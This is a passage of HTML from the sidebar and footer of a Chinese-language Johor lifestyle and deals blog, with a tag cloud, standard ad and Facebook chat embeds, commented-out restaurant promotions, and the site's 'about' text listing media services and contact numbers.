<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span 